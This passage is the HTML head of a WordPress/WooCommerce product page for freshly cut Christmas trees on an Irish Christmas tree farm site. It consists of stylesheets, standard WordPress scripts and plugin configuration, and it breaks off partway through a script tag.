

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caulstownchristmastreefarm.ie/product/christmas-tree/
body_size: 31923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Freshly Cut Christmas Trees 5-16ft &#8211; Caulstown Christmas Tree Farm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Caulstown Christmas Tree Farm &raquo; Feed" href="https://caulstownchristmastreefarm.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caulstown Christmas Tree Farm &raquo; Comments Feed" href="https://caulstownchristmastreefarm.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caulstown Christmas Tree Farm &raquo; Freshly Cut Christmas Trees 5-16ft Comments Feed" href="https://caulstownchristmastreefarm.ie/product/christmas-tree/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caulstownchristmastreefarm.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caulstownchristmastreefarm.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='widget-for-eventbrite-api-display-eventbrite-events-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-snow-effect-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/css/wp-snow-effect-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763646358' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-for-eventbrite-api-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/widget-for-eventbrite-api/frontend/css/frontend.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CLora%3A400%2C700%2C400i%2C700i%7CRaleway%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mean-menu-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/meanmenu.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-theme-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/theme-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-block-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-responsive-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=883d1b0d4165d89258df' type='text/css' media='all' />
<link rel='stylesheet' id='upohar-inline-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/inline-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='upohar-inline-style-inline-css' type='text/css'>

			
			
			
			
			
			
			
			section.breadcrumbs-area::before{background:none repeat scroll 0 0}
			section.breadcrumbs-area::before{opacity:0.0}
			.breadcrumb-text{text-align:center}
			.breadcrumbs ul, .breadcrumbs ul li a, .breadcrumbs ul li,.woocommerce .woocommerce-breadcrumb a{color:#ffffff}
			
			
			
			
			
			.main-menu .menu li a:hover, .main-menu .menu li.current_page_item a{color:#D6D6D6}
			
			
			
			
			
			
			.footer-top-area::before{opacity:0.8}
			

			@media (max-width: 767px) {
				
			}
 

			
</style>
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora%3Aregular%2C500%2C600%2C700%2Citalic%2C500italic%2C600italic%2C700italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cmath%2Csymbols%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='alex-brush-css' href='//fonts.googleapis.com/css?family=Alex+Brush%3Aregular&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.5' type='text/css' media='all' />
<script type="text/javascript" id="widget-for-eventbrite-api-display-eventbrite-events-script-js-extra">
/* <![CDATA[ */
var wfea_freemius = {"current_plan":"PLAN_NAME","can_use_premium_code":"","is_plan_silver":"","is_plan_gold":"","is_plan_platinum":""};
